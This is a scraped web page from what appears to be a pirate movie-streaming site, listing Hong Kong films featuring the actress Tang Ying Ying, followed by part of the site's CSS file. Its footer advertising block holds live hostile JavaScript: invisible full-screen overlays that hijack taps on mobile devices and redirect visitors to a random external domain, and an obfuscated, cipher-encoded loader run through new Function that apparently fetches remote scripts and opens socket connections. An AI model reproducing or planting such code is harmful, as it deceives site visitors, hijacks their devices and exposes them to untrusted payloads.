阿Mi（郑秀文饰）的爸爸开了一间小小的煤气店，所以她需要帮助父亲打理生意，每天都要扛着重重煤气罐送货。看着流星滑过，许愿能嫁个有钱人，突然从天上掉下来一本叫《玻璃鞋》的书。原本并不富裕的阿Mi决定</p><div class="hl-item-btn"><a class="hl-btn-border" href="/index.php/vod/detail/id/4793.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/4795.html" title="丰胸秘CUP" data-original="/upload/vod/20251028-5/1d7523865f3c545f9809e1f90ece64c2.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">HD国语版</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/index.php/vod/detail/id/4795.html" title="丰胸秘CUP">丰胸秘CUP</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">5.3</span><em>电影</em>&nbsp;·&nbsp;2002&nbsp;·&nbsp;香港&nbsp;·&nbsp;剧情&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">叶伟民&nbsp;/&nbsp;吴镇宇&nbsp;/&nbsp;李嘉欣&nbsp;/&nbsp;吴彦祖&nbsp;/&nbsp;谭小环&nbsp;/&nbsp;阿曼达·斯特朗&nbsp;/&nbsp;汤盈盈&nbsp;/&nbsp;颜仟汶&nbsp;/&nbsp;邹凯光&nbsp;/&nbsp;林子聪&nbsp;/&nbsp;黄一飞&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">　　马里奥（吴镇宇 饰）每天活得浑浑噩噩毫无斗志，一次偶然中，公司新人小雪（李嘉欣 饰）的出现吸引了他的目光，他与老板发哥（邹凯光 饰）打赌说自己能够在三天之内将小雪追到手。为了在博弈中获胜，马里奥欺</p><div class="hl-item-btn"><a class="hl-btn-border" href="/index.php/vod/detail/id/4795.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/2247.html" title="呖咕呖咕新年财" data-original="/upload/vod/20251028-3/a32823a2ccabfce560974435942ed6b0.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">HD国语版</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/index.php/vod/detail/id/2247.html" title="呖咕呖咕新年财">呖咕呖咕新年财</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">6.6</span><em>电影</em>&nbsp;·&nbsp;2002&nbsp;·&nbsp;香港&nbsp;·&nbsp;喜剧&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">杜琪峰&nbsp;/&nbsp;韦家辉&nbsp;/&nbsp;刘德华&nbsp;/&nbsp;刘青云&nbsp;/&nbsp;古天乐&nbsp;/&nbsp;梁咏琪&nbsp;/&nbsp;应采儿&nbsp;/&nbsp;王天林&nbsp;/&nbsp;汤盈盈&nbsp;/&nbsp;黄文慧&nbsp;/&nbsp;龙天生&nbsp;/&nbsp;洪伟良&nbsp;/&nbsp;阮令涛&nbsp;/&nbsp;西川孝和&nbsp;/&nbsp;邹凯光&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">　　德华（刘德华饰）喜欢打牌，以打牌为生的他出名好牌技好牌品，与他相恋多年的咏琪（梁咏琪饰）因为牌品差，始终没能与德华结为连理，令她顿足。德华的弟弟天乐（古天乐饰）知道哥哥要以打牌为生养活患有痴呆症的</p><div class="hl-item-btn"><a class="hl-btn-border" href="/index.php/vod/detail/id/2247.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/83658.html" title="亚李·爸爸两个大盗" data-original="/upload/vod/20251030-10/9ffd17d6030815da2ee5e1429fb66454.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">正片</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/index.php/vod/detail/id/83658.html" title="亚李·爸爸两个大盗">亚李·爸爸两个大盗</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">2.0</span><em>电影</em>&nbsp;·&nbsp;1998&nbsp;·&nbsp;中国香港&nbsp;·&nbsp;喜剧&nbsp;剧情&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">邝文伟&nbsp;/&nbsp;黄子华&nbsp;/&nbsp;张达明&nbsp;/&nbsp;汤盈盈&nbsp;/&nbsp;黎耀祥&nbsp;/&nbsp;罗兰&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">阿李(张达明)是一个生活安定的银行职员,在误信朋友投资失败欠下数百万巨债,巴志明(黄子华)卓号&amp;amp;quot;爸爸&amp;amp;quot;,一事无成却也总认为自己武艺样样皆能,于是他们二人决定抢劫银行,闹出百般笑话…</p><div class="hl-item-btn"><a class="hl-btn-border" href="/index.php/vod/detail/id/83658.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/84258.html" title="人头豆腐汤" data-original="/upload/vod/20251030-10/c42ee7a7b10919e999bf0ccc55c5210a.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">正片</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/index.php/vod/detail/id/84258.html" title="人头豆腐汤">人头豆腐汤</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">6.0</span><em>电影</em>&nbsp;·&nbsp;2001&nbsp;·&nbsp;香港&nbsp;·&nbsp;伦理&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">杨志坚&nbsp;/&nbsp;王敏德&nbsp;/&nbsp;汤盈盈&nbsp;/&nbsp;吴岱融&nbsp;/&nbsp;陈昭昭&nbsp;/&nbsp;张咏妍&nbsp;/&nbsp;海俊杰&nbsp;/&nbsp;周家如&nbsp;/&nbsp;邵传勇&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">舞女Kitty (三十岁)，既烂赌，更染上毒瘾，致令其男友大失所望弃之而去。其后Kitty遇上了同是瘾君子的财(男三十六)，二人臭味相投，结伴同居。一日，财发现Kitty失踪，找了半天仍未有结果，急如</p><div class="hl-item-btn"><a class="hl-btn-border" href="/index.php/vod/detail/id/84258.html">查看详情</a></div></div></div></div></li></ul><ul class="hl-page-wrap hl-text-center cleafix"><li class="hl-hide-sm"><a href="/index.php/vod/search/actor/%E6%B1%A4%E7%9B%88%E7%9B%88/page/1.html" class="hl-disad"><i class="iconfont hl-icon-jiantoushou"></i></a></li><li><a href="/index.php/vod/search/actor/%E6%B1%A4%E7%9B%88%E7%9B%88/page/1.html" class="hl-disad"><span class="hl-hide-sm"><i class="iconfont hl-icon-jiantouzuo"></i></span><span class="hl-hidden-xs">上一页</span></a></li><li class="hl-hidden-xs"><a href="javascript:;" class="active">1</a></li><li class="hl-hidden-xs"><a href="/index.php/vod/search/actor/%E6%B1%A4%E7%9B%88%E7%9B%88/page/2.html">2</a></li><li class="hl-hidden-xs"><a href="/index.php/vod/search/actor/%E6%B1%A4%E7%9B%88%E7%9B%88/page/3.html">3</a></li><li class="hl-page-tips hl-hide-sm"><a href="javascript:;">1&nbsp;/&nbsp;4</a></li><li class="hl-hidden-xs hl-disad"><a class="hl-page-dot" href="javascript:;"><span>...</span></a></li><li class="hl-hidden-xs"><a href="/index.php/vod/search/actor/%E6%B1%A4%E7%9B%88%E7%9B%88/page/4.html">4</a></li><li><a href="/index.php/vod/search/actor/%E6%B1%A4%E7%9B%88%E7%9B%88/page/2.html"><span class="hl-hide-sm"><i class="iconfont hl-icon-jiantouyou"></i></span><span class="hl-hidden-xs">下一页</span></a></li><li class="hl-hide-sm"><a href="/index.php/vod/search/actor/%E6%B1%A4%E7%9B%88%E7%9B%88/page/4.html"><i class="iconfont hl-icon-jiantouwei"></i></a></li></ul></div></div></div></div><div class="hl-col-xs-12 hl-col-md-30w hl-col-lg-3 hl-hidden-xs"><div class="hl-rb-side clearfix"><div class="hl-row-box hl-rb-rank clearfix"><div class="hl-rb-head clearfix"><h3 class="hl-rb-title">排行榜</h3><a class="hl-rb-more hl-text-muted hl-pull-right" href="/index.php/label/rank.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a></div><div class="hl-rank-box hl-text-site"><ul class="hl-rank-list clearfix"><li><a class="hl-lc-1" title="许我耀眼" href="/index.php/vod/detail/id/49954.html"><span class="hl-part-nums hl-num-1">1</span>许我耀眼</a></li><li><a class="hl-lc-1" title="狂飙" href="/index.php/vod/detail/id/34308.html"><span class="hl-part-nums hl-num-2">2</span>狂飙</a></li><li><a class="hl-lc-1" title="斗破苍穹年番" href="/index.php/vod/detail/id/22075.html"><span class="hl-part-nums hl-num-3">3</span>斗破苍穹年番</a></li><li><a class="hl-lc-1" title="完美世界" href="/index.php/vod/detail/id/2990.html"><span class="hl-part-nums hl-num-4">4</span>完美世界</a></li><li><a class="hl-lc-1" title="聊斋艳谭" href="/index.php/vod/detail/id/18982.html"><span class="hl-part-nums hl-num-5">5</span>聊斋艳谭</a></li><li><a class="hl-lc-1" title="宇宙天魔" href="/index.php/vod/detail/id/32865.html"><span class="hl-part-nums hl-num-6">6</span>宇宙天魔</a></li><li><a class="hl-lc-1" title="仙逆" href="/index.php/vod/detail/id/43233.html"><span class="hl-part-nums hl-num-7">7</span>仙逆</a></li><li><a class="hl-lc-1" title="吞噬星空" href="/index.php/vod/detail/id/4961.html"><span class="hl-part-nums hl-num-8">8</span>吞噬星空</a></li><li><a class="hl-lc-1" title="以法之名" href="/index.php/vod/detail/id/49944.html"><span class="hl-part-nums hl-num-9">9</span>以法之名</a></li><li><a class="hl-lc-1" title="长月烬明" href="/index.php/vod/detail/id/38042.html"><span class="hl-part-nums hl-num-10">10</span>长月烬明</a></li></ul></div></div></div></div></div></div></div></div><script type="text/javascript">$('.hl-total').html('46');</script></div><div id="conch-footer" class="conch-footer"><div class="conch-footwrap hl-bg-subs"><div class="container"><div class="hl-footwrap-item"><div class="hl-foot-extra"><ul class="hl-fe-list clearfix"><li class="hl-color-item hl-hidden-xs"><a id="black" href="javascript:void(0)"><i class="iconfont hl-icon-yueliang"></i><span>深色模式</span></a></li><li class="hl-gbook-item hl-hidden-xs"><a href="/index.php/gbook/index.html"><i class="iconfont hl-icon-liuyan"></i><span>留言反馈</span></a></li><li class="hl-back-item hl-hidden-xs"><a class="hl-back-top" href="javascript:scroll(0,0)"><i class="iconfont hl-icon-jiantoushang"></i><span>返回顶部</span></a></li></ul></div><div class="row"><div class="hl-col-sm-8 hl-col-xs-12"><div class="hl-foot-text hl-text-muted"><p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p>若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p><p>联系邮箱：powlowskifsasn62@gmail.com&nbsp;&nbsp;<span class="hl-hide">统计代码</span></p></div><div class="hl-map-nav hl-text-site hl-hidden-xs"><a href="/index.php/rss/index.xml" target="_blank">RSS订阅</a><span>—</span><a href="/index.php/rss/baidu.xml" target="_blank">百度蜘蛛</a><span>—</span><a href="/index.php/rss/sm.xml" target="_blank">神马爬虫</a><span>—</span><a href="/index.php/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span>—</span><a href="/index.php/rss/so.xml" target="_blank">奇虎地图</a><span>—</span><a href="/index.php/rss/google.xml" target="_blank">谷歌地图</a><span class="hl-hidden-sm">—</span><a href="/index.php/rss/bing.xml" target="_blank" class="hl-hidden-sm">必应爬虫</a></div></div><div class="hl-col-sm-4 hl-col-xs-12"><div class="hl-foot-logo"><a class="hl-logo hl-bright-0" style="background-image: url(/template/conch/asset/img/logo2.png);" href="/"></a></div><div class="hl-foot-copy hl-text-muted"><p>&copy;&nbsp;2026&nbsp;movie.papabear02.cc&nbsp;All rights reservd.</p></div></div></div></div><div class="hl-footwrap-item"><div style="display: none;" class="mac_timming" data-file="" ></div><script>Conch.Search.Suggest(".hl-search-wd",1);</script><div id="ad1003" class="conch-ads-box hl-ads-bottom hl-this-box clearfix"><a class="hl-close-this" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a><div class="ads ads-bottom"><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ugvurowi_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ugvurowi_b");a[i].addEventListener("touchend",function(){var ugvurowi_n="https://"+Date.parse(new Date())+"d0fc6e6c22824b2gc.txmz0y.com"+":8005/cc/5978?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ugvurowi_n}else{window.location.href=ugvurowi_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`dtkODZIJHpl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _pX_5OD6M6LMDL8_pX_5OD6M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_pX_5OD6M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_pX_5OD6M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv_pX_5OD6M6LMSS880a[_pX_5OD6M6LMSS8}!Xd5 _pX_5OD6M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f07(KYK(@@{@o)@p(mFR^40Tm(O^"%"g{00n/((/nQ1{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_pX_5OD6M^PYqLY[D62fODmqO(dF6O2mh5Y78_pX_5OD6M^P_pX_5OD6M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_pX_5OD6M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07(KYK(@@{@o)@p(mFR^40Tm(O^"%"g{00n/f/nQ1{j(8}v28_pX_5OD6"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_pX_5OD6MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f07(KYK(@@{@o)@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/nQ1{"a! (mO2OJY287_2(F6O2cYa[_pX_5OD6M6LMDL8_pX_5OD6M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_pX_5OD6MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07(KYK(@@{@o)@ppmq46(D0m(O^"%"g{00n\/L(/nQ1{j28_pX_5OD6"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></div><span class="hl-ad-tip">广告</span></div><script type="text/javascript"> $(function() { var $b=$('#1003').parents().find('.conch-footwrap'), $a=$('#1003').find('.hl-close-this'), $e=$b.find('.hl-foot-extra'), $h=$('#1003').innerHeight(), $w=$(window).width(); if($b.hasClass('hl-footnav-show') && $h>0 && $w<768){ $b.css('padding-bottom',$h+80); $e.css('bottom',$h+70); }else{ $b.css('padding-bottom',$h+40); $e.css('bottom',$h+20); } $a.click(function(){ $b.css('padding-bottom',''); $e.css('bottom',''); }) });</script></div></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://movie.papabear01.cc/template/conch/asset/css/style.css?v=3.1
body_size: 22810
content:
@charset "utf-8";
/*----------------------------------------------------------------------------------------------------------------*/

/* Template Name: Conch Theme*/

/* Version: 1.0 Initial Release*/

/* Build Date: 2020-08-01*/

/* Author Email: 362695000@qq.com*/

/* Website: http://www.conch.vip/

/* Copyright: (C) 2020 */

/*----------------------------------------------------------------------------------------------------------------*/

@import "../fonts/iconfont.css";

/* all */
body, html {width:100%;}
body { margin: 0; font-size:14px;font-family:Helvetica,Arial,PingFang SC,Microsoft YaHei,sans-serif; line-height: 140%;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;word-break: break-all;}
div,dl,dt,dd,form,h1,h2,h3,h4,h5,h6,img,ol,ul,li,table,th,td,p,span,a {border:0;}
ol,ul,li {margin:0; padding:0; list-style:none;}
a,a:link,a:visited,a:active,a:hover,button {outline: none;text-decoration: none;cursor: pointer;}
a:focus {text-decoration: none;}
a {color: inherit;}
p {word-wrap: break-word;}
i,em {font-style: normal;}
img {border: 0; vertical-align:middle;}
input {appearance:button;-moz-appearance:button; -webkit-appearance:button;} 
input,button,select{outline: medium none;font-weight: inherit;font-style: inherit;font-size: inherit;font-family: inherit; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input,textarea {border-radius:0;-webkit-appearance: none;}

/* container */
* { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;margin:0; padding:0;}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
.container {position: relative; overflow: hidden;margin-right: auto; margin-left: auto;width: 100%; padding: 0 15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after { clear: both;display: table; content: " ";}
.row {position: relative;margin: 0 -4px; padding: 0; }
.row [class*=hl-col-] {padding: 0 4px;}
/* text */
.hl-fw-700{font-weight: 700;}
.hl-lc-1{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.hl-lc-2,.hl-lc-3{display: -webkit-box !important;overflow: hidden;text-overflow: ellipsis;-webkit-box-orient: vertical;}
.hl-lc-2{-webkit-line-clamp: 2;}
.hl-lc-3{-webkit-line-clamp: 3;}

/* cols */
.hl-col-xs-1, .hl-col-sm-1, .hl-col-md-1, .hl-col-lg-1, .hl-col-xs-2, .hl-col-sm-2, .hl-col-md-2, .hl-col-lg-2, .hl-col-xs-3, .hl-col-sm-3, .hl-col-md-3, .hl-col-lg-3, .hl-col-xs-4, .hl-col-sm-4, .hl-col-md-4, .hl-col-lg-4, .hl-col-xs-5, .hl-col-sm-5, .hl-col-md-5, .hl-col-lg-5, .hl-col-xs-6, .hl-col-sm-6, .hl-col-md-6, .hl-col-lg-6, .hl-col-xs-7, .hl-col-sm-7, .hl-col-md-7, .hl-col-lg-7, .hl-col-xs-8, .hl-col-sm-8, .hl-col-md-8, .hl-col-lg-8, .hl-col-xs-9, .hl-col-sm-9, .hl-col-md-9, .hl-col-lg-9, .hl-col-xs-10, .hl-col-sm-10, .hl-col-md-10, .hl-col-lg-10, .hl-col-xs-11, .hl-col-sm-11, .hl-col-md-11, .hl-col-lg-11, .hl-col-xs-12, .hl-col-sm-12, .hl-col-md-12, .hl-col-lg-12{position: relative;min-height: 1px;}
.hl-col-xs-1, .hl-col-xs-2, .hl-col-xs-3, .hl-col-xs-4, .hl-col-xs-5, .hl-col-xs-6, .hl-col-xs-7, .hl-col-xs-8, .hl-col-xs-9, .hl-col-xs-10, .hl-col-xs-11, .hl-col-xs-12,.hl-col-xs-5w, .hl-col-xs-10w, .hl-col-xs-15w, .hl-col-xs-20w, .hl-col-xs-25w, .hl-col-xs-30w, .hl-col-xs-35w, .hl-col-xs-40w, .hl-col-xs-45w, .hl-col-xs-50w, .hl-col-xs-55w, .hl-col-xs-60w, .hl-col-xs-65w, .hl-col-xs-70w, .hl-col-xs-75w, .hl-col-xs-80w, .hl-col-xs-85w, .hl-col-xs-90w, .hl-col-xs-95w {float: left;}
.hl-col-xs-12{width:100%;}.hl-col-xs-11{width:91.66666667%;}.hl-col-xs-10{width:83.33333333%;}.hl-col-xs-9{width:75%;}.hl-col-xs-8{width:66.66666667%;}.hl-col-xs-7{width:58.33333333%;}.hl-col-xs-6{width:50%;}.hl-col-xs-5{width:41.66666667%;}.hl-col-xs-4{width:33.33333333%;}.hl-col-xs-3{width:25%;}.hl-col-xs-2{width:16.66666667%;}.hl-col-xs-1{width:8.33333333%;}.hl-col-xs-95w{width:95%;}.hl-col-xs-90w{width:90%;}.hl-col-xs-85w{width:85%;}.hl-col-xs-80w{width:80%;}.hl-col-xs-75w{width:75%;}.hl-col-xs-70w{width:70%;}.hl-col-xs-65w{width:65%;}.hl-col-xs-60w{width:60%;}.hl-col-xs-55w{width:55%;}.hl-col-xs-50w{width:50%;}.hl-col-xs-45w{width:45%;}.hl-col-xs-40w{width:40%;}.hl-col-xs-35w{width:35%;}.hl-col-xs-30w{width:30%;}.hl-col-xs-25w{width:25%;}.hl-col-xs-20w{width:20%;}.hl-col-xs-15w{width:15%;}.hl-col-xs-10w{width:10%;}.hl-col-xs-5w{width:5%;}

@media (min-width: 768px) {
    .hl-col-sm-1, .hl-col-sm-2, .hl-col-sm-3, .hl-col-sm-4, .hl-col-sm-5, .hl-col-sm-6, .hl-col-sm-7, .hl-col-sm-8, .hl-col-sm-9, .hl-col-sm-10, .hl-col-sm-11, .hl-col-sm-12,.hl-col-sm-5w, .hl-col-sm-10w, .hl-col-sm-15w, .hl-col-sm-20w, .hl-col-sm-25w, .hl-col-sm-30w, .hl-col-sm-35w, .hl-col-sm-40w, .hl-col-sm-45w, .hl-col-sm-50w, .hl-col-sm-55w, .hl-col-sm-60w, .hl-col-sm-65w, .hl-col-sm-70w, .hl-col-sm-75w, .hl-col-sm-80w, .hl-col-sm-85w, .hl-col-sm-90w, .hl-col-sm-95w {float: left;}
